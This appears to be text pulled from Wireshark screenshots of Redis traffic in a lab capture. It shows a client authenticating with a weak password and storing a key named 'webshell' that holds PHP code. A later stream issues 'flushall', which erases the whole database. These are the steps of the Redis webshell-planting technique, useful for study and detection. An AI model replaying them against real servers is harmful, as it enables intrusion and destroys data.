 *2
$4
AUTH
$6
123123
+OK
*3
$3
set
$8
webshell
$18
<?php phpinfo();?>
+OK
tcp.stream eq 0
No. Time Source Destination Protocol Length Info
3 0.000100 172.17.0.1 172.17.0.2 TCP 66 36796 → 6379 [ACK] Seq=1 Ack=1 Win=29312 Len=0 TSval=343174 TSec
7 0.001165 172.17.0.1 172.17.0.2 TCP 66 36796 → 6379 [ACK] Seq=27 Ack=6 Win=29312 Len=0 TSval=343174 TSe
12 0.005102 172.17.0.1 172.17.0.2 TCP 66 36796 → 6379 [ACK] Seq=46 Ack=12 Win=29312 Len=0 TSval=343174 TS
10 0.004936 172.17.0.1 172.17.0.2 TCP 66 36796 → 6379 [FIN, ACK] Seq=45 Ack=11 Win=29312 Len=0 TSval=3431
4 0.001047 172.17.0.1 172.17.0.2 TCP 92 36796 → 6379 [PSH, ACK] Seq=1 Ack=1 Win=29312 Len=26 TSval=343174
8 0.002064 172.17.0.1 172.17.0.2 TCP 84 36796 → 6379 [PSH, ACK] Seq=27 Ack=6 Win=29312 Len=18 TSval=3431
1 0.000000 172.17.0.1 172.17.0.2 TCP 74 36796 → 6379 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SACK_PERM=1 TS
5 0.001064 172.17.0.2 172.17.0.1 TCP 66 6379 → 36796 [ACK] Seq=1 Ack=27 Win=29056 Len=0 TSval=343174 TSe
11 0.005045 172.17.0.2 172.17.0.1 TCP 66 6379 → 36796 [FIN, ACK] Seq=11 Ack=46 Win=29056 Len=0 TSval=3431
6 0.001141 172.17.0.2 172.17.0.1 TCP 71 6379 → 36796 [PSH, ACK] Seq=1 Ack=27 Win=29056 Len=5 TSval=343174
9 0.004026 172.17.0.2 172.17.0.1 TCP 71 6379 → 36796 [PSH, ACK] Seq=6 Ack=45 Win=29056 Len=5 TSval=343174
2 0.000056 172.17.0.2 172.17.0.1 TCP 74 6379 → 36796 [SYN, ACK] Seq=0 Ack=1 Win=28960 Len=0 MSS=1460 SAC
Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · havepass.cap
*2
$4
AUTH
$6
123123
+OK
*1
$8
flushall
+OK
2:ac:11:00:02)
26